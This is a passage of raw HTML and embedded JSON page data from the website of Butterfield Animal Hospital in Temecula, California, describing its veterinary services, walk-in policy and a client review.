href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gekAYp nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Our Hospital" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Our Hospital</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Our Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Online Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Blog" role="link" href="/blog" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Blog" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Blog</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Specials" role="link" href="/specials" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hdHLHq nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Specials" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Specials</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cvMVKO nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/ButterfieldAnimalHospital" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 jvOPrQ nva-social-icons__twitter-icon"><a title="Twitter" role="link" href="https://twitter.com/ButterfieldVet" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Twitter" data-analytics-variation="Variation-A" aria-label="Twitter profile for null"><svg viewBox="0 0 15.4 12.8"><path d="M9.7.1C8.3.6 7.4 1.9 7.5 3.4V4L7 3.9c-2-.3-3.9-1.2-5.3-2.6L.9.5l-.2.6c-.4 1.1-.1 2.4.7 3.3.5.5.4.5-.4.3-.2-.1-.3-.2-.5-.2 0 .5.2 1 .4 1.5.4.6.9 1.1 1.5 1.4l.5.3h-.6c-.6 0-.6 0-.6.2.4.9 1.2 1.6 2.1 1.8l.7.2-.6.4c-.9.7-1.9 1-3 1-.3 0-.6 0-.9.1.7.4 1.4.8 2.1 1 2.4.7 5.1.4 7.3-.8 1.6-1.1 2.9-2.6 3.7-4.4.4-1.1.7-2.2.8-3.4 0-.5 0-.6.7-1.2.3-.3.5-.6.8-.9.1-.2.1-.2-.5 0-1 .3-1.1.3-.6-.2.3-.3.6-.7.8-1.2 0 0-.2 0-.4.1-.3.2-.6.3-1 .4l-.6.2-.5-.4c-.3-.2-.6-.4-.9-.5-.7-.1-1.4-.1-2 0z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "ce7758f81739b601fd8fa79529703050"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uF245HHFXhnWclcsqfLkR"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Temecula, CA","metaDescription":"At Butterfield Animal Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs and cats of the Temecula, CAcommunity.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3mz1C0R26Ss8re2EbwRKw7"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Homepage","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uF245HHFXhnWclcsqfLkR"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600 - Lines","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Welcome to Butterfield Animal Hospital!","subheadline":"YOUR TRUSTED ANIMAL CARE CENTER SINCE 2007 IN TEMECULA, CA","textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Butterfield Animal Hospital, we offer a variety of services to care for your pet. We believe in nurturing the human-animal bond and creating a harmonious relationship between people and animals. We appreciate the role we get to play in your pet’s health care.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6PUTv0rPhsfDHNyA8ddy3s"},"name":"5-CARD BLADE - Butterfield Animal Hospital 1075 - Homepage","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"6epnWc1rzaInQPpBnFJPkV"},"cardName":"Wellness Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"5B41V8GKD58WoZqfSFwm0l"},"name":"IMAGE CONTAINER - MASTER - LINEART - Paw - Heart","title":null,"altText":"line art paw heart","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Paw-Heart","url":"https://images.ctfassets.net/rt5zmd3ipxai/103s2wHZPXWcLuxmgsumRh/0f6cd17d7a74c5b93ac269bda25291e2/NVA-LineArt-Paw-Heart.svg","size":2937,"width":16,"height":13,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"317hZ7F6jyTITKepSp3d9O"},"name":"Image Container - Master - Nature - Cat - Grass","title":null,"altText":"Cat jumping in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/ip59YMZJBy5TSdk4b5AeF/cc9e5fe8cd54935d7d82dd4f5ef42d4e/NVA-Nature-Cat-Grass.jpeg","size":2263737,"width":3700,"height":2467,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4s2jUrl0XdQJ8TUYqSyP0b"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":"Open in the same page","icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"7zcGlrgU4fYcPU8u6yUe4N"},"name":"IMAGE CONTAINER- MASTER - LINEART- Monitor {color}","title":null,"altText":"Black and white line art of a monitor screen showing a heart rate","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Monitor","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pNvippJgHuZ7oamY7TchL/84bfe31d5071bd706efbda736af97a54/NVA-LineArt-Monitor.svg","size":1228,"width":16,"height":16,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6eSABdeAU0q5EDJCHtmGCY"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - NATURE - White/Brown Dog Walking Outside","title":null,"altText":"White/Brown Dog Walking Outside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - NATURE - White/Brown Dog Walking Outside","url":"https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg","size":52044,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3QDx2rTHLp8FzEgVynPsPa"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4JP9D7azU2uEkclMRKkQEt"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - DIET \u0026 NUTRITION - Kitten Eating from a White Bowl","title":null,"altText":"Kitten Eating from a White Bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - DIET \u0026 NUTRITION - Kitten Eating from a White Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg","size":66323,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2xA0V6BMqTrbOSjMinYrP6"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7o59dLsUpcHc9aKGNRxr8t"},"name":"IMAGE CONTAINER - MASTER - NATURE - DOG - CHILD","title":null,"altText":"Little boy sitting on grass with his dog laying down next to him as he pets the top of his dogs head. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Child","url":"https://images.ctfassets.net/rt5zmd3ipxai/3k3zSRwcucz8KHE4L7aDwn/dea1f6eb63ac17406bcc76e6bb659420/NVA-Nature-Dog-Child.jpeg","size":9668853,"width":7360,"height":4912,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7EoJXoFA4ob4oVMYCVcN3u"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"19UL4cywZgpShJRt3LhJH3"},"name":"IMAGE CONTAINER - MASTER - LINEART - CAT - FACE {color}","title":null,"altText":"Black and white line art illustration of a cat face","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Cat-Face","url":"https://images.ctfassets.net/rt5zmd3ipxai/1zVSLbmRNv2T54HWNONmJb/3f5d9166c5a5987080fd1421ccbaabb6/NVA-LineArt-Cat-Face.svg","size":1960,"width":362,"height":358,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1DpimRXqOkvw6a0ERZerIy"},"name":"IMAGE CONTAINER - MASTER - NATURE - CAT - FLOWERS","title":null,"altText":"cat in a field of flowers","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Flowers","url":"https://images.ctfassets.net/rt5zmd3ipxai/3wyuiXHUrca8SyLlF1MXX3/b4533fc4e318fea2ada8cdf1a6946d94/NVA-Nature-Cat-Flowers.jpeg","size":4987830,"width":4718,"height":3176,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"alabaster","colorBackground":"#f6f2ef","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Butterfield Animal Hospital 1075","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3327.5737014720694!2d-117.07836474867416!3d33.48644795468504!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80db78aa59e67641%3A0xba752c7752b28942!2sButterfield%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1668462635504!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"1DfuHQBA7JI28yGLaS1hLV"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Google Screenshot of Location","title":null,"altText":"Google Screenshot of Location","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Google Screenshot of Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/3kfUvREUR0MB9PbxczZSwo/0563943f7bbf265624d770940151ceba/Google_Screenshot_of_Location.png","size":401274,"width":1410,"height":902,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1075"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4KBS1k2mlbeJlZiG42lUnF"},"name":"60-40 - Butterfield Animal Hospital 1075 - Homepage - Walk Ins","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uF245HHFXhnWclcsqfLkR"}}]}},"variation":"Variation-A","headline":"Walk-Ins","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are times when you may not be able to schedule an appointment, and we understand that. In those cases, we welcome you and your pet to visit us on a walk-in basis.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Appointments are always preferred and will take precedence over walk-ins, but we realize the importance of having this option with people’s busy schedules.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5TAG57IDmV4ckJRvk7d0zY"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - OUTDOOR - Husky Sitting with Gray Cat Outside on Grass","title":null,"altText":"Husky Sitting with Gray Cat Outside on Grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - OUTDOOR - Husky Sitting with Gray Cat Outside on Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/42EGDaUdc6M35jIcoYqKGR/280a0f9118c75eaded3ea013a392cb30/NVA_-_MASTER_-_60-40_-_OUTDOOR_-_Husky_Sitting_with_Gray_Cat_Outside_on_Grass.jpg","size":196062,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4mgk8OjSFPPhZ6tIyosEND"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Homepage - Client Center","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uF245HHFXhnWclcsqfLkR"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null},"headline":"Your Next Visit","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Check out our client center to find helpful information for your next visit.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"dataAnalyticsValue":"Other","label":"Online Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Online Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"osXTHKIPVi598a6GKPoqX"},"dataAnalyticsValue":null,"label":"Payment \u0026 Insurance Options","ariaLabel":null,"url":"/payment-options","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Payment \u0026 Insurance Options","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"69GeDYwTAn7J0t7CHRFVc6"},"dataAnalyticsValue":null,"label":"Resources","ariaLabel":null,"url":"/resources","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Resources","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"2xFxF0FrKhqnJKN9p8JKoq"},"name":"REVIEW BLADE - Butterfield Animal Hospital 1075 - Homepage","fontColor":null,"sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our staff at Butterfield Animal Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 2007.\n\n","marks":[],"data":{}}]}]}},"birdeyeApiBusinessId":"157617267994937","writeReviewCta":{"__typename":"Link","label":"Write A Review","url":"https://birdeye.com/butterfield-animal-hospital-157617267994937/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5q3iuCQTiQ6gtBBJVRErzD"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/butterfield-animal-hospital-157617267994937","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7ISRMWLuDCArNMvO4HHr5k"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"10aNWvUPLKon2tMZkjy0BT"},"reviewerName":"Liz P.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr Drelich did an excellent surgery for Ragu and Meatball! They were very well taken care of by the staff! We know if we should need anything with their aftercare Butterfield is here for us! Thank you for taking such great care of our pups overall well-being! ❤️😊","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6AJRo6WMI5nUWXoOsiAi0"},"url":"/accessibility","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Accessibility","metaDescription":"This is our website Accessibility information. Please read and familiarize yourself to help better inform you about our 